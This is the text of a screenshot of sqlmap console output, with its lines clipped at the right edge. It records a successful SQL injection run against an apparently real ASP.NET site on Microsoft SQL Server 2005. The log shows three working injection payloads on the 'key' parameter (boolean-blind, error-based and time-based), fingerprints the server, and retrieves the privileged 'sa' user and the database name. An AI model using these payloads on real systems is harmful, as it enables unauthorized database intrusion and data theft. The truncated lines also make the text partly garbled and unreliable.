 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:30:33
[19:30:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:30:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=%' AND 6344=6344 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING claus
Payload: key=%' AND 2352=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(103)
HAR(110)+CHAR(113)+(SELECT (CASE WHEN (2352=2352) THEN CHAR(49) ELSE CHAR(48)
D))+CHAR(113)+CHAR(100)+CHAR(114)+CHAR(106)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: key=%' AND 6875=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
s AS sys7) AND '%'='
---
[19:30:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:30:33] [INFO] fetching current user
[19:30:34] [INFO] retrieved: sa
current user: 'sa'
[19:30:34] [INFO] fetching current database
[19:30:34] [INFO] retrieved: PKPMBSjd(cc)
current database: 'PKPMBSjd(cc)'
[19:30:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:30:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\
[*] shutting down at 19:30:34